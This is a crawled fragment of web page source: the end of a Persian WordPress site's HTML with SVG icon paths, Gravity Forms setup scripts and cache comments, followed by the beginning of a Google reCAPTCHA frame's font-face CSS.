c-22.302-12.368-66.331-42.73-98.447-74.846c-32.186-32.195-62.665-76.239-75.022-98.541c-1.332-2.344-1.876-3.877-3.088-6.071
l24.371-22.904l2.525-2.525c19.309-19.309,19.309-50.613,0-69.923l-38.077-38.076c-19.416-19.416-50.935-19.291-70.197,0.278
l-10.149,10.31c-6.61,8.452-12.216,18.284-16.321,28.768c-3.795,10.015-6.223,19.601-7.274,29.146
c-9.274,76.667,25.755,146.747,120.809,241.84c131.435,131.395,236.67,122.286,241.246,121.774
c9.934-1.172,20.155-4.323,29.86-8.077c10.405-4.066,20.321-9.756,28.733-16.366l10.315-10.142
c19.587-19.259,19.719-50.793,0.295-70.216l-36.63-36.63C392.927,318.405,361.624,318.405,342.315,337.711z"/>
<g>
<path style="fill:#211E48;" d="M372.047,495.597c-0.003,0-0.005,0-0.006,0c-27.727,0-127.338-9.149-245.036-126.81
C28.013,269.755-8.332,195.837,1.571,113.681c1.196-10.789,3.884-21.59,8.218-33.02c0.021-0.053,0.042-0.108,0.063-0.163
c4.615-11.79,11.061-23.141,18.636-32.83c0.378-0.483,0.781-0.943,1.211-1.379l10.149-10.31
c12.426-12.625,29.025-19.577,46.741-19.577c17.519,0,33.987,6.822,46.374,19.207l38.076,38.077
c12.386,12.387,19.209,28.857,19.209,46.375s-6.822,33.987-19.209,46.375l-2.526,2.525c-0.118,0.116-0.236,0.234-0.357,0.347
l-15.335,14.412c12.583,21.277,39.75,60.234,69.435,89.929c30.105,30.105,70.192,57.821,91.219,70.069l17.427-17.425
c12.387-12.386,28.856-19.206,46.373-19.206c17.519,0,33.987,6.822,46.374,19.207l36.631,36.63
c12.462,12.463,19.283,29.03,19.207,46.654c-0.074,17.621-7.036,34.131-19.601,46.486l-10.315,10.14
c-0.426,0.42-0.875,0.814-1.345,1.183c-9.737,7.65-21.09,14.119-32.831,18.709c-12.728,4.925-23.782,7.887-33.843,9.073
C380.589,495.282,377.361,495.597,372.047,495.597z M39.945,92.186c-3.348,8.847-5.406,17.062-6.292,25.111
c-0.006,0.057-0.013,0.113-0.019,0.169c-8.602,71.12,25.064,137.317,116.2,228.494
c108.922,108.886,197.619,117.353,222.208,117.353c0.002,0,0.003,0,0.005,0c3.81,0,5.814-0.21,5.834-0.211
c7.222-0.852,15.701-3.175,25.816-7.09c8.513-3.327,16.776-7.982,23.906-13.477l9.65-9.487c6.381-6.274,9.914-14.655,9.953-23.603
c0.039-8.949-3.425-17.361-9.753-23.688l-36.63-36.63c-6.289-6.289-14.652-9.753-23.546-9.753c-8.894,0-17.256,3.464-23.545,9.751
l-25.981,25.977c-5.062,5.065-12.854,6.184-19.14,2.759c-0.846-0.462-1.719-0.92-2.61-1.388c-1.508-0.794-3.059-1.613-4.618-2.489
c-22.018-12.21-67.425-42.977-101.953-77.504c-34.51-34.521-65.944-80.886-77.69-102.065c-0.969-1.711-1.63-3.098-2.165-4.216
c-0.294-0.615-0.578-1.228-0.972-1.939c-3.567-6.458-2.303-14.515,3.073-19.569l24.187-22.734l2.349-2.347
c6.287-6.289,9.751-14.651,9.751-23.545c0-8.896-3.464-17.256-9.753-23.546l-38.077-38.077c-6.289-6.289-14.651-9.753-23.545-9.753
c-8.994,0-17.424,3.53-23.734,9.939l-9.477,9.627C47.955,75.333,43.321,83.587,39.945,92.186z"/>
<path style="fill:#211E48;" d="M403.287,258.505c-4.376,0-8.775-1.022-12.856-3.091c-9.548-4.843-15.492-14.484-15.535-25.183
h-78.273c-24.305,0-44.077-19.772-44.077-44.077v-29.729c0-24.305,19.774-44.077,44.077-44.077h10.444
c8.915,0,16.142,7.228,16.142,16.142c0,8.914-7.227,16.142-16.142,16.142h-10.444c-6.504,0-11.793,5.29-11.793,11.793v29.729
c0,6.502,5.29,11.793,11.793,11.793h94.415c8.915,0,16.142,7.228,16.142,16.142v8.307l69.821-51.104l-69.821-51.106v8.305
c0,8.914-7.227,16.142-16.142,16.142H364.94c-8.915,0-16.142-7.228-16.142-16.142s7.227-16.142,16.142-16.142h9.956
c0.042-10.697,5.987-20.339,15.535-25.183c9.584-4.862,20.922-3.935,29.59,2.408l80.365,58.823
c7.272,5.324,11.614,13.882,11.613,22.894c-0.002,9.012-4.342,17.569-11.614,22.891l-80.365,58.822
C415.045,256.647,409.187,258.505,403.287,258.505z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg></a></div> <script>const parent=document.querySelector('.wp-site-blocks');const elements=document.querySelectorAll('.wp-site-blocks > *:not(header):not(footer)');const wrapper=document.createElement('div');wrapper.classList.add('fake-wrapper')
elements.forEach((element)=>{wrapper.appendChild(element)});parent.insertBefore(wrapper,document.querySelector('footer.site-footer-container'));document.querySelector('footer.site-footer-container').previousElementSibling.appendChild(document.getElementById("fixedbuttons"))</script> <link data-optimized="1" rel='stylesheet' id='gform_basic-css'  href='https://hospitalo.ir/wp-content/litespeed/css/f5b4fc6efda05ae6387f3894376c6824.css?ver=3f6d4' media='all' /><link data-optimized="1" rel='stylesheet' id='gform_theme_components-css'  href='https://hospitalo.ir/wp-content/litespeed/css/44aa082063901e4744bca8d9e57341cf.css?ver=579ff' media='all' /><link data-optimized="1" rel='stylesheet' id='gform_theme_ie11-css'  href='https://hospitalo.ir/wp-content/litespeed/css/b55660c7ec8ebeb505f14cdeac8eb2e1.css?ver=35940' media='all' /><link data-optimized="1" rel='stylesheet' id='gform_theme-css'  href='https://hospitalo.ir/wp-content/litespeed/css/8331ea1931386daec1050f33b5310202.css?ver=13254' media='all' /><link data-optimized="1" rel='stylesheet' id='spf_intlTelInput-css'  href='https://hospitalo.ir/wp-content/litespeed/css/1e6d789f41cc6f07174c9f14479dd828.css?ver=b3930' media='all' /> <script data-optimized="1" src='https://hospitalo.ir/wp-content/litespeed/js/55820c812eb1afcb0f9a5a93f5b2a7c8.js?ver=564b0' id='comment-reply-js'></script> <script data-optimized="1" src='https://hospitalo.ir/wp-content/litespeed/js/c8a696b219fff321e39e6c7c1f51f71a.js?ver=e8bc0' id='regenerator-runtime-js'></script> <script data-optimized="1" src='https://hospitalo.ir/wp-content/litespeed/js/e875176ed18298f321c5d5500b5a8c58.js?ver=c4f24' id='wp-polyfill-js'></script> <script data-optimized="1" src='https://hospitalo.ir/wp-content/litespeed/js/94f746bf8b57947898ab79e8c3598b81.js?ver=a1ae2' id='wp-dom-ready-js'></script> <script data-optimized="1" src='https://hospitalo.ir/wp-content/litespeed/js/85cff999f6dca570cb67db6939479ed5.js?ver=652f5' id='wp-hooks-js'></script> <script data-optimized="1" src='https://hospitalo.ir/wp-content/litespeed/js/7ed686e42a20f70b47052fefa32d093a.js?ver=1707a' id='wp-i18n-js'></script> <script data-optimized="1" id='wp-i18n-js-after'>wp.i18n.setLocaleData({'text direction\u0004ltr':['rtl']});wp.i18n.setLocaleData({'text direction\u0004ltr':['rtl']})</script> <script data-optimized="1" id='wp-a11y-js-translations'>(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-10-02 17:59:32+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"Notifications":["\u0622\u06af\u0627\u0647\u200c\u0633\u0627\u0632\u06cc\u200c\u0647\u0627"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}})</script> <script data-optimized="1" src='https://hospitalo.ir/wp-content/litespeed/js/2bffa35b49b28676a0420370df4fed0e.js?ver=aba7a' id='wp-a11y-js'></script> <script src='https://hospitalo.ir/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script data-optimized="1" src='https://hospitalo.ir/wp-content/litespeed/js/8d3536e8803e899329c0a984734f0f57.js?ver=90d94' id='jquery-migrate-js'></script> <script defer='defer' src='https://hospitalo.ir/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.6.9' id='gform_json-js'></script> <script data-optimized="1" id='gform_gravityforms-js-extra'>var gform_i18n={"datepicker":{"days":{"monday":"Mon","tuesday":"Tue","wednesday":"Wed","thursday":"Thu","friday":"Fri","saturday":"Sat","sunday":"Sun"},"months":{"january":"\u0698\u0627\u0646\u0648\u06cc\u0647","february":"\u0641\u0648\u0631\u06cc\u0647","march":"\u0645\u0627\u0631\u0633","april":"\u0622\u0648\u0631\u06cc\u0644","may":"\u0645\u0647","june":"\u0698\u0648\u0626\u0646","july":"\u062c\u0648\u0644\u0627\u06cc","august":"\u0627\u06af\u0648\u0633\u062a","september":"\u0633\u067e\u062a\u0627\u0645\u0628\u0631","october":"\u0627\u06a9\u062a\u0628\u0631","november":"\u0646\u0648\u0627\u0645\u0628\u0631","december":"\u062f\u0633\u0627\u0645\u0628\u0631"},"firstDay":6,"iconText":"Select date"}};var gf_legacy_multi=[];var gform_gravityforms={"strings":{"invalid_file_extension":"\u0646\u0648\u0639 \u0641\u0627\u06cc\u0644 \u063a\u06cc\u0631\u0645\u062c\u0627\u0632 \u0645\u06cc \u0628\u0627\u0634\u062f . \u0646\u0648\u0639 \u0641\u0627\u06cc\u0644 \u0628\u0627\u06cc\u062f \u06cc\u06a9\u06cc \u0627\u0632 \u0645\u0648\u0627\u0631\u062f \u0632\u06cc\u0631 \u0628\u0627\u0634\u062f :","delete_file":"\u062d\u0630\u0641 \u0627\u06cc\u0646 \u0641\u0627\u06cc\u0644","in_progress":"\u062f\u0631 \u062d\u0627\u0644 \u067e\u0631\u062f\u0627\u0632\u0634","file_exceeds_limit":"\u0627\u0646\u062f\u0627\u0632\u0647 \u0641\u0627\u06cc\u0644 \u0628\u06cc\u0634 \u0627\u0632 \u062d\u062f \u0645\u062c\u0627\u0632 \u0645\u06cc \u0628\u0627\u0634\u062f","illegal_extension":"\u0646\u0648\u0639 \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 \u0646\u0645\u06cc \u0628\u0627\u0634\u062f","max_reached":"\u062d\u062f \u0627\u06a9\u062b\u0631 \u062a\u0639\u062f\u0627\u062f \u0641\u0627\u06cc\u0644 \u0647\u0627\u06cc \u062f\u0631\u06cc\u0627\u0641\u062a \u0634\u062f\u0647","unknown_error":"\u0647\u0646\u06af\u0627\u0645 \u0630\u062e\u06cc\u0631\u0647 \u0641\u0627\u06cc\u0644 \u0628\u0631\u0631\u0648\u06cc \u0633\u0631\u0648\u0631 \u062e\u0637\u0627\u06cc\u06cc \u0631\u062e \u062f\u0627\u062f\u0647 \u0627\u0633\u062a","currently_uploading":"\u0644\u0637\u0641\u0627\u064b \u062a\u0627 \u062a\u06a9\u0645\u06cc\u0644 \u0634\u062f\u0646 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0641\u0627\u06cc\u0644 \u0645\u0646\u062a\u0638\u0631 \u0628\u0645\u0627\u0646\u06cc\u062f","cancel":"\u0627\u0646\u0635\u0631\u0627\u0641","cancel_upload":"\u0627\u0646\u0635\u0631\u0627\u0641 \u0627\u0632 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc","cancelled":"\u0644\u063a\u0648  \u0634\u062f\u0647"},"vars":{"images_url":"https:\/\/hospitalo.ir\/wp-content\/plugins\/gravityforms\/images"}};var gf_global={"gf_currency_config":{"name":"\u062a\u0648\u0645\u0627\u0646 \u0627\u06cc\u0631\u0627\u0646","symbol_left":"","symbol_right":"\u062a\u0648\u0645\u0627\u0646","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":0,"code":"IRT"},"base_url":"https:\/\/hospitalo.ir\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/hospitalo.ir\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}}</script> <script data-optimized="1" defer='defer' src='https://hospitalo.ir/wp-content/litespeed/js/487fcb7102872bfd3c1e719ab1207a5f.js?ver=88877' id='gform_gravityforms-js'></script> <script data-optimized="1" id='gform_conditional_logic-js-extra'>var gf_legacy={"is_legacy":""}</script> <script data-optimized="1" defer='defer' src='https://hospitalo.ir/wp-content/litespeed/js/395100fd52bcbfbddb8cb6d0e5a9e243.js?ver=3e49b' id='gform_conditional_logic-js'></script> <script defer='defer' src='https://www.google.com/recaptcha/api.js?hl=en&#038;ver=6.0.11#038;render=explicit' id='gform_recaptcha-js'></script> <script defer='defer' src='https://hospitalo.ir/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.6.9' id='gform_placeholder-js'></script> <script data-optimized="1" src='https://hospitalo.ir/wp-content/litespeed/js/6f4f77e008b33f8c6a7f72a15b6bd33a.js?ver=806cf' id='spf_intlTelInput-js'></script> <script data-optimized="1" src='https://hospitalo.ir/wp-content/litespeed/js/2d29034e30268b41ef8c50a2f80f0670.js?ver=859a3' id='spf_main-js'></script> <script>gform.initializeOnLoaded(function(){jQuery(document).on('gform_post_render',function(event,formId,currentPage){if(formId==6){gf_global.number_formats[6]={"1":{"price":!1,"value":!1},"2":{"price":!1,"value":!1},"3":{"price":!1,"value":!1},"4":{"price":!1,"value":!1},"5":{"price":!1,"value":!1},"6":{"price":!1,"value":!1}};if(window.jQuery){if(!window.gf_form_conditional_logic)window.gf_form_conditional_logic=new Array();window.gf_form_conditional_logic[6]={logic:{4:{"field":{"enabled":!0,"actionType":"show","logicType":"all","rules":[{"fieldId":"3","operator":"is","value":"\u062e\u0631\u06cc\u062f \u0645\u062d\u0635\u0648\u0644\u0627\u062a"}]},"nextButton":null,"section":null},5:{"field":{"enabled":!0,"actionType":"show","logicType":"all","rules":[{"fieldId":"3","operator":"is","value":"\u062e\u0631\u06cc\u062f \u0645\u062d\u0635\u0648\u0644\u0627\u062a"}]},"nextButton":null,"section":null},0:{"field":"","section":null}},dependents:{4:[4],5:[5],0:[0]},animation:0,defaults:[],fields:{"1":[0],"2":[0],"3":[0,4,5],"4":[0],"5":[0],"6":[0]}};if(!window.gf_number_format)window.gf_number_format='decimal_comma';jQuery(document).ready(function(){window.gformInitPriceFields();gf_apply_rules(6,[4,5,0],!0);jQuery('#gform_wrapper_6').show();jQuery(document).trigger('gform_post_conditional_logic',[6,null,!0])})}if(typeof Placeholders!='undefined'){Placeholders.enable()}window.pcafe_spf_free_6_2=new SmartPhoneFieldFree({"formId":6,"fieldId":2,"inputId":"#input_6_2","countrySearch":!0,"placeholder":!1,"defaultCountry":"us","autoIp":!1,"flag":"flagcode","exIn":"","countries":"IR"})}});jQuery(document).bind('gform_post_conditional_logic',function(event,formId,fields,isInit){})})</script> <script>gform.initializeOnLoaded(function(){jQuery(document).trigger('gform_post_render',[6,1])})</script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 14:00:41 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 14:00:41 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeOYzkoAAAAAOI6IqVLAHVQA74vC3jnJvNGaH_3&co=aHR0cHM6Ly9ob3NwaXRhbG8uaXI6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=hlyhwrwauqe5
body_size: 49426
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
